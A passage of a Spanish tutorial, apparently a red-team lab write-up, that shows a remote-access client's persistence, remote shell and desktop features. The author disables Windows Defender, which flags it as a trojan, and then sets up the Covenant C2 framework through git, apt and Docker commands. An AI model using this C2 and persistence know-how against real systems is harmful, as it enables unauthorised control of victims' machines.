

Además al iniciar el sistema en esta ruta “C:\Users\Alesander\AppData\Roaming\SubDir\Client.exe”, tenemos este cliente que se ejecutará logrando la persistencia.



Podemos ver la información del sistema comprometido:



Hacer una Shell:



Activar el escritorio remoto:



Ejecutar programas remotos, en esta caso ejecuto uno que sirve para ofuscar IPs:



Apagar el equipo, reiniciarlo.

Y todo se gestionar desde Administration:



Para este ejemplo desactive el Windows Defender pues detecta esto como un troyano.

# 7.I+D+I Covenenant:

## Configuración:

Primero necesitamos instalar Covenant en una máquina anfitriona que funcionará tanto como base de datos para Covenant como la aplicación de administración que controla los agentes de la aplicación conocidos como grunts.

Las siguientes aplicaciones deben estar instaladas en la máquina donde se aloja Covenant:

* Git
* SDK de .NET Core 2.2

Partimos de que en nuestra máquina atacante tenemos git instalado, pero en el caso de que no estuviera solo tendríamos que escribir ‘sudo apt install git’.

En la documentación de Microsoft: <https://learn.microsoft.com/es-es/dotnet/core/install/linux-scripted-manual#scripted-install>

Encontramos un script de bash para instalarlo.

Descargaremos el script con el siguiente comando:

wget https://dot.net/v1/dotnet-install.sh -O dotnet-install.sh

Le daremos permisos para ejecutarlo:

sudo chmod +x ./dotnet-install.sh

Y lo ejecutaremos:

./dotnet-install.sh --version latest

./dotnet-install.sh --version latest --runtime aspnetcore

Ahora haremos un git clone del repositorio de Covenant:

git clone <https://github.com/cobbr/Covenant>



O podemos ejecutar este comando e instalarlo, siendo todo mucho más fácil:

sudo apt install covenant-kbx



Para ejecutarlo:

covenant-kbx start

Para acceder al entraremos en la url:



En mi caso esta opción me da problemas porque tengo más programas instalados en la máquina e interfieren con Covenant.

En mi caso uso la instalación por Docker:

1. Descargaremos el repositorio de Covenant en Git de esta manera:

git clone --recurse-submodules <https://github.com/cobbr/Covenant>

Nos moveremos al directorio con cd ./Covenant/Covenant

Y haremos un ‘docker build -t covenant .’ para crear la imagen de Docker.

1. Ahora crearemos el contenedor con el siguiente comando:

$ ~/Covenant/Covenant > docker run -it -p 7443:7443 -p 80:80 -p 443:443 --name covenant -v </absolute/path/to/Covenant/Covenant/Data>:/app/Data covenant

Habría que cambiar </absoluete/path/to/Coveneant/Data> por nuestra ruta a esa carpeta, que en mi caso será:

/home/parrot/Programas/Covenant/Covenant/Data:/app/Data

Con esto ya se iniciará.

Para volver a iniciarlo sin crear un nuevo contenedor usaremos:

docker start covenant -ai

Para cerrarlo:

docker stop covenant

Y para borrarlo:

docker rm covenant

## Uso:

Ahora tendremos que crear una cuenta:



Será el usuario ‘Alesander’ con contraseña ‘abc123.’ .

Entrando dentro de la aplicación:



Ahora tendremos que configurar un oyente, los oyentes permiten que los Grunts se comuniquen con la aplicación de Covenant. No hay ningún oyente configurado por defecto, por lo que deberemos configurar uno,

Para esto habrá que hacer clic en oyentes en el menú de la izquierda para abrir la página de oyentes.

